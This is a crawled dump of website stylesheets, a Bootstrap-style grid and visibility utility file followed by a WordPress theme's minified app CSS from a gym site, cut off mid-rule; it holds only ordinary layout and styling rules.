  .wg-col-md-1, .wg-col-md-2, .wg-col-md-3, .wg-col-md-4, .wg-col-md-5, .wg-col-md-6, .wg-col-md-7, .wg-col-md-8, .wg-col-md-9, .wg-col-md-10, .wg-col-md-11, .wg-col-md-12 {
    float:left; 
  }
  .wg-col-md-12 {
    width: 100%;
  }
  .wg-col-md-11 {
    width: 91.66666667%;
  }
  .wg-col-md-10 {
    width: 83.33333333%;
  }
  .wg-col-md-9 {
    width: 75%;
  }
  .wg-col-md-8 {
    width: 66.66666667%;
  }
  .wg-col-md-7 {
    width: 58.33333333%;
  }
  .wg-col-md-6 {
    width: 50%;
  }
  .wg-col-md-5 {
    width: 41.66666667%;
  }
  .wg-col-md-4 {
    width: 33.33333333%;
  }
  .wg-col-md-3 {
    width: 25%;
  }
  .wg-col-md-2 {
    width: 16.66666667%;
  }
  .wg-col-md-1 {
    width: 8.33333333%;
  }
  .wg-col-md-pull-12 {
    right: 100%;
  }
  .wg-col-md-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-md-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-md-pull-9 {
    right: 75%;
  }
  .wg-col-md-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-md-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-md-pull-6 {
    right: 50%;
  }
  .wg-col-md-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-md-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-md-pull-3 {
    right: 25%;
  }
  .wg-col-md-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-md-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-md-pull-0 {
    right: auto;
  }
  .wg-col-md-push-12 {
    left: 100%;
  }
  .wg-col-md-push-11 {
    left: 91.66666667%;
  }
  .wg-col-md-push-10 {
    left: 83.33333333%;
  }
  .wg-col-md-push-9 {
    left: 75%;
  }
  .wg-col-md-push-8 {
    left: 66.66666667%;
  }
  .wg-col-md-push-7 {
    left: 58.33333333%;
  }
  .wg-col-md-push-6 {
    left: 50%;
  }
  .wg-col-md-push-5 {
    left: 41.66666667%;
  }
  .wg-col-md-push-4 {
    left: 33.33333333%;
  }
  .wg-col-md-push-3 {
    left: 25%;
  }
  .wg-col-md-push-2 {
    left: 16.66666667%;
  }
  .wg-col-md-push-1 {
    left: 8.33333333%;
  }
  .wg-col-md-push-0 {
    left: auto;
  }
  .wg-col-md-offset-12 {
    margin-left: 100%;
  }
  .wg-col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-md-offset-9 {
    margin-left: 75%;
  }
  .wg-col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-md-offset-6 {
    margin-left: 50%;
  }
  .wg-col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-md-offset-3 {
    margin-left: 25%;
  }
  .wg-col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .wg-col-lg-1, .wg-col-lg-2, .wg-col-lg-3, .wg-col-lg-4, .wg-col-lg-5, .wg-col-lg-6, .wg-col-lg-7, .wg-col-lg-8, .wg-col-lg-9, .wg-col-lg-10, .wg-col-lg-11, .wg-col-lg-12 {
    float:left; 
  }
  .wg-col-lg-12 {
    width: 100%;
  }
  .wg-col-lg-11 {
    width: 91.66666667%;
  }
  .wg-col-lg-10 {
    width: 83.33333333%;
  }
  .wg-col-lg-9 {
    width: 75%;
  }
  .wg-col-lg-8 {
    width: 66.66666667%;
  }
  .wg-col-lg-7 {
    width: 58.33333333%;
  }
  .wg-col-lg-6 {
    width: 50%;
  }
  .wg-col-lg-5 {
    width: 41.66666667%;
  }
  .wg-col-lg-4 {
    width: 33.33333333%;
  }
  .wg-col-lg-3 {
    width: 25%;
  }
  .wg-col-lg-2 {
    width: 16.66666667%;
  }
  .wg-col-lg-1 {
    width: 8.33333333%;
  }
  .wg-col-lg-pull-12 {
    right: 100%;
  }
  .wg-col-lg-pull-11 {
    right: 91.66666667%;
  }
  .wg-col-lg-pull-10 {
    right: 83.33333333%;
  }
  .wg-col-lg-pull-9 {
    right: 75%;
  }
  .wg-col-lg-pull-8 {
    right: 66.66666667%;
  }
  .wg-col-lg-pull-7 {
    right: 58.33333333%;
  }
  .wg-col-lg-pull-6 {
    right: 50%;
  }
  .wg-col-lg-pull-5 {
    right: 41.66666667%;
  }
  .wg-col-lg-pull-4 {
    right: 33.33333333%;
  }
  .wg-col-lg-pull-3 {
    right: 25%;
  }
  .wg-col-lg-pull-2 {
    right: 16.66666667%;
  }
  .wg-col-lg-pull-1 {
    right: 8.33333333%;
  }
  .wg-col-lg-pull-0 {
    right: auto;
  }
  .wg-col-lg-push-12 {
    left: 100%;
  }
  .wg-col-lg-push-11 {
    left: 91.66666667%;
  }
  .wg-col-lg-push-10 {
    left: 83.33333333%;
  }
  .wg-col-lg-push-9 {
    left: 75%;
  }
  .wg-col-lg-push-8 {
    left: 66.66666667%;
  }
  .wg-col-lg-push-7 {
    left: 58.33333333%;
  }
  .wg-col-lg-push-6 {

    left: 50%;
  }
  .wg-col-lg-push-5 {
    left: 41.66666667%;
  }
  .wg-col-lg-push-4 {
    left: 33.33333333%;
  }
  .wg-col-lg-push-3 {
    left: 25%;
  }
  .wg-col-lg-push-2 {
    left: 16.66666667%;
  }
  .wg-col-lg-push-1 {
    left: 8.33333333%;
  }
  .wg-col-lg-push-0 {
    left: auto;
  }
  .wg-col-lg-offset-12 {
    margin-left: 100%;
  }
  .wg-col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .wg-col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .wg-col-lg-offset-9 {
    margin-left: 75%;
  }
  .wg-col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .wg-col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .wg-col-lg-offset-6 {
    margin-left: 50%;
  }
  .wg-col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .wg-col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .wg-col-lg-offset-3 {
    margin-left: 25%;
  }
  .wg-col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .wg-col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .wg-col-lg-offset-0 {
    margin-left: 0%;
  }
}




.wg-row:before,
.wg-row:after
 {
  content: " ";
  display: table;
}
.wg-row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4
body_size: 38044
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,th,td{direction:ltr}html,body{overflow-x:hidden}body{font-size:13px;line-height:22px;overflow:hidden}h1,h2,h3,h4,h5,h6{margin:10px 0;font-weight:300;line-height:22px;text-rendering:optimizelegibility}h1.title{font-size:46px;line-height:48px;font-weight:300;margin-bottom:25px}h2.title{font-size:36px;line-height:48px;font-weight:300;margin-bottom:30px}h1{font-size:36px;line-height:48px;margin-bottom:25px}h2{font-size:28px;line-height:36px;margin-bottom:20px}h3{font-size:22px;line-height:28px;margin-bottom:20px}h4{font-size:18px;line-height:28px;margin-bottom:10px}h5{font-size:17px;line-height:27px;margin-bottom:10px}h6{font-size:16px;line-height:24px;margin-bottom:10px}h1.intro{color:#89949b;line-height:40px;font-weight:300;margin-bottom:60px}section.custom-color h1,section.custom-color h2,section.custom-color h3,section.custom-color h4,section.custom-color h5,section.custom-color h6{color:inherit !important}section.custom-color h1 a,section.custom-color h2 a,section.custom-color h3 a,section.custom-color h4 a,section.custom-color h5 a,section.custom-color h6 a{color:inherit !important}section.custom-color .hr-title{border:none !important}section.custom-color .hr-title abbr{background-color:transparent !important}p+h1,p+h2,p+h3,p+h4,p+h5,p+h6{margin-top:1.5em}p{margin:.85em 0}.btn+.btn{margin-left:10px}select+select{margin-left:5px !important}.lead{margin-bottom:20px;font-size:18px;font-weight:200;line-height:30px}.muted,h1.muted a{color:#bbb}a.muted:hover,a.muted:focus{color:#7f8c8d}.text-warning{color:#f1c40f}a.text-warning:hover,a.text-warning:focus{color:#f39c12}.text-error{color:#e74c3c}a.text-error:hover,a.text-error:focus{color:#c0392b}.text-info{color:#3498db}a.text-info:hover,a.text-info:focus{color:#2980b9}.text-success{color:#1abc9c}a.text-success:hover,a.text-success:focus{color:#16a085}a:focus,a:hover{outline:none;text-decoration:none;transition:all .3s ease-in-out 0s}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}.img-full-width,.img-full-width .vc_figure,.img-full-width .vc_single_image-wrapper,.img-full-width a,.img-full-width img{width:100% !important}.vbottom{vertical-align:bottom}.wpb_single_image .vc_figure{max-width:100% !important}div.wpb_single_image .vc_figure .vc_single_image-wrapper{margin-bottom:0}img[alt]{font-size:82%;line-height:10px}.inline-image{display:inline-block;margin:0 5px}iframe,object,embed,video{max-width:100%;border:none}.adsbygoogle iframe{height:inherit}audio,video{width:100%}pre{clear:none;border:1px solid #f7f7f7;border-left:3px solid #e5e5e5;color:#777;overflow:auto;line-height:2em;font-size:12px;background-color:#fff;-webkit-background-size:100% 4em;-moz-background-size:100% 4em;background-size:100% 4em;-webkit-transition:all ease-in-out .5s;-moz-transition:all ease-in-out .5s;-o-transition:all ease-in-out .5s;transition:all ease-in-out .5s;margin-bottom:30px;position:relative;left:0;text-transform:none;width:auto}label{font-weight:normal}ins{text-decoration:none}.all-classes{transition:all .25s ease-out 0s}.no-padd{padding:0}.no-bot-padd{padding-bottom:0}.no-margin,.no-margin-vc-elements .wpb_row,.no-margin-vc-elements .wpb_content_element{margin:0}.no-border,input.form-control.no-border,.btn.no-border{border:none}.no-border-radius{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;border-radius:0 !important}.no-bot-margin{margin-bottom:0}.small-text{font-size:12px}.strong{font-weight:bold}.alignleft{float:left;margin:5px 30px 10px 0}.alignright{float:right;margin:5px 0 10px 30px}.aligncenter{display:block;margin:5px auto 10px auto}.alignnone{float:none;margin:5px auto 10px auto}.ov-hidden{overflow:hidden}.div-center{margin:0 auto}.clear:before,.clear:after{display:table;content:" "}.clear:after{clear:both}.kleo-rounded{border-radius:100%}.kleo-rounded img.avatar{border-style:solid;border-width:5px;border-radius:100%}.custom-color .kleo-rounded img.avatar{border-color:rgba(255,255,255,0.3) !important}.text-left{text-align:left}span.screen-reader-text,label.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}.bg-center,#main .bg-center{background-position:center !important}.bg-no-repeat,#main .bg-no-repeat{background-repeat:no-repeat !important}.bg-size-auto,#main .bg-size-auto{background-size:auto !important}.letter-spacing-2px{letter-spacing:2px}.letter-spacing-4px{letter-spacing:4px}.letter-spacing-25{letter-spacing:.03em}.letter-spacing-50{letter-spacing:.06em}.letter-spacing-75{letter-spacing:.09em}.letter-spacing-100{letter-spacing:.12em}.wpb_wrapper section{background-color:transparent}#footer{position:relative}.border-top{border-top-style:solid;border-top-width:1px}.border-left{border-left-style:solid;border-left-width:1px}.border-right{border-right-style:solid;border-right-width:1px}.border-bottom{border-bottom-style:solid;border-bottom-width:1px}.container-wrap.bg-full-width,.container-wrap.bg-full-width+.container-wrap{border-top:none}.container .container{padding:0}.template-page{border-right-style:solid;border-right-width:1px}#footer .template-page{border:none}.template-page,.sidebar{padding-top:40px;padding-bottom:40px;min-height:1px}.wpb_wrapper{clear:both;position:relative}.container-full{padding:0}.container-full:before,.container-full:after{display:table;content:" "}.container-full:after{clear:both}.container-full .template-page.col-sm-12{padding:0}.template-page.tpl-no{border-right:0}.template-page.tpl-right .wrap-content{padding-right:35px}.template-page.no .wrap-content{padding-right:0}.template-page.col-sm-push-3 .wrap-content{padding-right:0;padding-left:35px}.page-boxed .template-page.tpl-left .wrap-content{padding-left:17.5px}.page-boxed .template-page.tpl-right .wrap-content{padding-right:17.5px}.page-boxed .sidebar-left .inner-content{padding-right:17.5px}.page-boxed .sidebar-right .inner-content{padding-left:17.5px}.template-page.tpl-3ll .wrap-content,.template-page.tpl-3lr .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content{padding-left:15px}.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content{padding-right:15px;width:100%}.sidebar-left .inner-content{padding-right:35px}.sidebar-right .inner-content{padding-left:35px}.template-page.tpl-3ll .wrap-content{padding-right:0}.template-page.tpl-left,.template-page.tpl-3ll,.sidebar-extra.sidebar-3ll,.sidebar-extra.sidebar-3lr,.sidebar-extra.sidebar-3rr{border-right:none;border-left-style:solid;border-left-width:1px}.sidebar-right,.sidebar-main.sidebar-3rr{border-left-style:solid;border-left-width:1px}.sidebar-left,.sidebar-extra.sidebar-3ll,.sidebar-main.sidebar-3ll,.sidebar-main.sidebar-3lr,.sidebar-main.sidebar-3rr{border-right-style:solid;border-right-width:1px}.sidebar-right,.sidebar-main.sidebar-3rr,.sidebar-extra.sidebar-3rr{margin-left:-1px}.template-page.with-meta .article-content .wpb_wrapper:first-child,.standard-listing.with-meta .article-media .mejs-container{clear:right}#main-container>.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}#main>.main-color .main-color .main-color{background-image:none}section.container-wrap.border-bottom.half-section:before{content:" ";display:block;width:1px;position:absolute;top:0;left:50%;bottom:0}section.container-wrap.half-section{background-image:-webkit-linear-gradient(0deg, #fff, #fff);background-image:-moz-linear-gradient(0deg, #fff, #fff);background-image:-o-linear-gradient(0deg, #fff, #fff);background-image:-ms-linear-gradient(0deg, #fff, #fff);background-image:linear-gradient(0deg, #fff, #fff);-webkit-background-size:50% 100%;-moz-background-size:50% 100%;background-size:50% 100%;background-repeat:no-repeat}section.container-wrap.half-section .col-sm-6:nth-child(2){padding-left:50px}.flexbox-container{display:-ms-flexbox;display:-webkit-flex;display:flex}.flexbox-center{-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}.flexbox-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.flexbox-justify-center{justify-content:center}.flexbox-justify-left{justify-content:flex-start}.flexbox-justify-right{justify-content:flex-end}.page-boxed{box-shadow:0 0 3px rgba(153,153,153,0.1);max-width:1440px;min-width:300px;margin:0 auto;position:relative}.kleo-navbar-fixed .page-boxed .kleo-main-header{width:100%;max-width:1440px;margin:0 auto}.navbar-full-width .page-boxed{box-shadow:none;max-width:100% !important}.navbar-full-width .page-boxed #main,.navbar-full-width .page-boxed #footer,.navbar-full-width .page-boxed #socket{max-width:1440px;width:100%;margin:0 auto;position:relative;box-shadow:0 0 3px rgba(153,153,153,0.1)}.navbar-full-width #header,.navbar-full-width .social-header .container,.navbar-full-width .kleo-main-header,.navbar-full-width .kleo-main-header .container{max-width:100% !important}.navbar-full-width .social-header .container,.navbar-full-width .kleo-main-header .container{padding-right:30px;padding-left:30px}#main{clear:both;margin-top:-1px}.main-title{padding:10px 0}.main-title .page-title{float:left;clear:left;-ms-word-wrap:break-word;word-wrap:break-word;max-width:100%}.template-page .page-title{float:none}.main-title .breadcrumb{font-size:12px;background-color:transparent;border-radius:none;list-style:none outside none;margin-bottom:0;padding:0;float:left;clear:left}.breadcrumb .sep{padding:0 3px}.breadcrumb .sep:before{content:"/"}.kleo-custom-breadcrumb .sep{padding:0 6px}.title-single{padding-bottom:10px}.main-title .page-title{font-size:26px;line-height:34px;margin:0}.page-info{clear:right;float:right;font-size:12px;margin:0}.main-center-title{text-align:center}.main-center-title .page-title{float:none;display:block}.main-center-title .breadcrumb-extra{display:block;padding:10px 0}.main-center-title .breadcrumb{float:none}.main-center-title .page-info{float:none}.main-right-breadcrumb.main-title .container{display:table;width:100%}.main-right-breadcrumb.main-title .page-title{display:table-cell;vertical-align:middle;float:none}.main-right-breadcrumb .breadcrumb-extra{display:table-cell;vertical-align:middle}.main-right-breadcrumb .breadcrumb{float:right}.form-control,.form-control:focus{border-style:solid;border-width:1px;outline:0;box-shadow:none;-webkit-box-shadow:none;-webkit-appearance:none}.bg-parallax{background-attachment:fixed;background-position-x:50%}.kleo-mobile .bg-parallax{background-attachment:scroll !important}.bg-full-width{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.bg-full-video .container,.bg-full-video .container-full{position:relative;z-index:1;pointer-events:none}.bg-full-video a,.bg-full-video input,.bg-full-video textarea,.bg-full-video button{pointer-events:all !important}.bg-full-video{padding:0 !important;position:relative}.bg-full-video .mejs-container{width:auto !important;height:auto !important;overflow:hidden;position:static}.bg-full-video .mejs-mediaelement{position:relative}.bg-full-video .mejs-container video{width:100%;height:auto !important;max-width:none}.no-video-controls .mejs-controls,.no-video-controls .mejs-overlay-play{display:none !important}.bg-full-video .mejs-poster.mejs-layer{background-size:cover;width:100% !important;height:100% !important}.video-wrap{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0}.video-wrap video{min-height:100%;min-width:100%}#main .mejs-container-fullscreen .mejs-mediaelement,#main .mejs-container-fullscreen video{height:auto !important}@media (min-aspect-ratio:16/9){.bg-full-video>video{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.bg-full-video>video{width:300%;left:-100%}}@supports (object-fit: cover){.bg-full-video>video{top:0;left:0;width:100%;height:100%;object-fit:cover}}div .logo{float:left;margin-right:20px}.logo,.logo a{display:block;height:100%;position:relative;font-size:22px;font-weight:100;width:auto}.logo img{margin-top:-6px;max-height:100%;width:auto}.logo a,.logo img{-moz-transition:none;-webkit-transition:none;-o-transition:none;transition:none}.social-header{border-bottom-style:solid;border-bottom-width:1px}.top-bar{font-size:12px;line-height:33px}.top-bar:before,.top-bar:after{display:table;content:" "}.top-bar:after{clear:both}.top-bar:before,.top-bar:after{display:table;content:" "}.top-bar:after{clear:both}.top-bar .dropdown-menu{left:-4px}.top-bar .tabdrop .dropdown-menu{left:auto;right:0}#top-social{position:relative;height:33px}#top-social ul{padding-left:0}#top-social>ul{height:33px}#top-social li{margin-left:0;padding-left:0}#top-social li,#top-social li a,#top-social li i,#top-social li .ts-text{display:inline-block;position:relative;width:33px;height:33px;line-height:33px;text-align:center;-webkit-transition:ease .5s;-moz-transition:ease .5s;-o-transition:ease .5s;transition:ease .5s}#top-social li,#top-social li a,#top-social li .ts-text{float:left;width:auto;overflow:hidden}#top-social li .ts-text{opacity:0}#top-social li a{width:33px;line-height:33px;border-right-width:1px;border-right-style:solid;margin-left:1px}#top-social li:last-child a{border-right:none}#top-social li:hover,#top-social li a:hover{text-decoration:none}#top-social li a:hover .ts-text{opacity:1}#top-social li i{float:left}#top-social li.tabdrop{overflow:visible}#top-social .dropdown-menu li,#top-social .dropdown-menu li a,#top-social .dropdown-menu li .ts-text{opacity:1;padding:0}#top-social .dropdown-menu li,#top-social .dropdown-menu li a{width:100%}#top-social .tabdrop:before{border-left-style:solid;border-left-width:1px;content:"\e97c";display:block;font:16px "fontello";height:33px;margin-left:-1px;padding-top:8px;pointer-events:none;position:absolute;text-align:center;transition:all .4s ease-in-out 0s;width:35px;z-index:12}#top-social>ul li.tabdrop a{border:none}#top-social>ul li.tabdrop.open .dropdown-menu a{width:100% !important}a .link-icon{display:inline-block;margin:0 10px}.top-menu>ul{margin:0;padding:0;text-align:right}.top-menu li{display:inline-block}.top-menu li.has-submenu{position:relative}.top-menu li>a{line-height:33px;border-right-width:1px;border-right-style:solid;display:inline-block;padding:0 8px}.top-menu li:last-child>a{border-right:none}.top-menu .dropdown-menu a{border:none;display:block;line-height:20px;padding:5px 18px}.top-menu ul li ul{text-align:left}.top-menu .dropdown-menu{font-size:12px;margin:0;padding:0;border:1px solid #e5e5e5;border-radius:0;box-shadow:1px 1px 3px rgba(102,102,102,0.1);min-width:160px}.top-menu .caret{margin-right:6px}.top-menu .caret:after{top:0}.top-menu .dropdown-menu li{display:block}.top-menu .dropdown-menu li:last-child{border-bottom:none}.top-menu .tabdrop:before{border-left-style:solid;border-left-width:1px;content:"\e97c";display:block;font:16px "fontello";height:33px;padding-top:7px;pointer-events:none;position:absolute;text-align:center;transition:all .4s ease-in-out 0s;width:35px;z-index:12}.top-menu .tabdrop>.dropdown-toggle{width:35px}.top-menu li.bp-login-nav a:before,.top-menu li.bp-register-nav a:before{font-family:"fontello";float:left;display:inline-block;margin-right:5px}.top-menu li.bp-login-nav a:before{content:"\e83b"}.top-menu li.bp-register-nav a:before{content:"\e82b"}.top-menu ul.dropdown-menu.pull-left ul.dropdown-menu.sub-menu{left:100%}#header .is-sticky .kleo-main-header{animation-fill-mode:both;-webkit-backface-visibility:hidden}#header .kleo-main-header>.container{animation-fill-mode:both;transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s}.header-flexmenu #header .kleo-main-header>.container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.navbar .kleo-main-header{padding-right:0;padding-left:0;margin-bottom:0;border-radius:0;border-bottom-style:solid;border-bottom-width:1px}@media (max-width:991px){.kleo-main-header{height:auto !important}#header .kleo-main-header>.container{flex-direction:column}.kleo-main-header .navbar-header{width:100%}}@media (min-width:991px){#header .kleo-main-header>.container{font-size:xx-large}#header .kleo-main-header .navbar-header,#header .kleo-main-header .header-banner,#header .kleo-main-header .primary-menu,#header .kleo-main-header .secondary-menu{font-size:small}.kleo-main-header .caret:after{top:0}.kleo-main-header .navbar-nav>li.flexMenu-viewMore>a>i{font-size:230%;display:block}}.navbar{margin-bottom:0;border:none}#header .navbar{min-height:0}@media (min-width:991px){.kleo-main-header .nav.navbar-nav{line-height:normal;height:100%;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}}.navbar-header{-webkit-transform:translateZ(0)}.navbar-header .logo{float:left}.navbar-toggle{position:relative;float:none;padding:9px 10px;margin-top:0;margin-bottom:8px;background-color:transparent;border-radius:4px}.navbar-toggle:hover,.navbar-toggle:focus{background-color:red}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-collapse{box-shadow:none}.nav-collapse ul:first-child>li{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.navbar-nav>li>a{margin:0;padding:0;line-height:20px;border-radius:0}@media (min-width:991px){.navbar-nav>li>a{margin:0 12px;font-size:12px}}.nav>li>a:hover,.nav>li>a:focus{background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:transparent;border:none}.navbar .nav li a em,.widget_nav_menu li a em{border-radius:2px;font:10px Arial,Helvetica,sans-serif;padding:1px 3px;font-style:normal}.navbar-nav>li>.dropdown-menu{margin-top:0;border-radius:0;font-size:12px}.btn-buy.btn-default:hover{cursor:pointer}.navbar-nav>li>a.btn-buy{padding:0 12px;margin:0}@media (min-width:992px){.navbar-nav a.kleo-bp-user-avatar{display:inline-block}}.caret{display:inline-block;width:0;height:0;padding-left:3px;vertical-align:middle;border:none;content:""}.caret:after{font-family:"fontello";content:"\e8a1";position:absolute}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:190px;list-style:none;border-radius:0;margin:0;padding:0;border-style:solid;border-width:1px;box-shadow:1px 1px 3px rgba(102,102,102,0.1)}.dropdown-menu li{display:block;border-bottom-style:solid;border-bottom-width:1px}.dropdown-menu li a{padding:7px 18px}.dropdown-menu li:last-child{border-bottom:none}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;background-image:none}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#b6b5b5}.dropdown-submenu{position:relative}.dropdown-submenu>a .caret:after{content:"+";position:absolute;right:16px;top:50%;margin-top:-9px}.dropdown-submenu>.dropdown-menu{top:-1px;margin-top:0;border-radius:0}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;border-radius:0}.top-bar .dropdown-menu{z-index:10001}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{border-radius:0;left:auto;margin-left:0;right:100%;font-size:12px}.navbar .pull-left>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-left .dropdown-menu{font-size:12px;left:100%}.kleo-main-header .btn{border-width:2px;height:auto}@media (max-width:991px){.kleo-main-header .secondary-menu{margin-bottom:30px}}.navbar-full-width .primary-menu,.navbar-full-width .secondary-menu{padding:0}.kleo-main-header.header-normal>.container{text-align:right}.kleo-main-header.header-normal>.container .primary-menu,.kleo-main-header.header-normal>.container .secondary-menu{text-align:left}.kleo-main-header.header-normal .logo>a{text-align:left}.kleo-main-header.header-normal 